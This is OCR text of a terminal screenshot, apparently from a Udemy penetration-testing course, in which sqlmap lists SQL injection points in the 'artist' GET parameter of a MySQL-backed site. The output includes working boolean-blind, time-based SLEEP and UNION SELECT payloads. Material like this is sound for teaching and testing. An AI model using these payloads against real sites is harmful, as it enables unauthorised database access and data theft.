 Applications Places Terminal Sat 03:30 1
root@kali: ~
File Edit View Search Terminal Help
[03:27:48] [INFO] resuming back-end DBMS 'mysql'
[03:27:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2796=2796
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x73677149626646785365646453​4
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
Udemy